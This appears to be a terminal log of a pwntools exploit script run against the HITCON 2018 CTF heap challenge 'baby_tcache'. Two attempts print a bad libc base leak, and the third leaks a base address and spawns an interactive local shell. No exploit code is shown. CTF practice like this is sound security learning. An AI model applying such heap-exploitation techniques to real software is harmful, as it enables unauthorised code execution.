 pwn@ubuntu:~/pwn_learn/hitcon2018/baby_tcache$ python exp.py
[+] Starting local process './baby_tcache': pid 3206
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Process './baby_tcache' stopped with exit code 1 (pid 3206)
libc_base : 0x7272652064228cc2
[+] Starting local process './baby_tcache': pid 3212
[*] Process './baby_tcache' stopped with exit code 1 (pid 3212)
libc_base : 0x7272652064228cc2
[+] Starting local process './baby_tcache': pid 3214
libc_base : 0x7f25c9b0e000
[*] Switching to interactive mode
$ ls
baby_tcache  core  exp.py  libc.so.6
$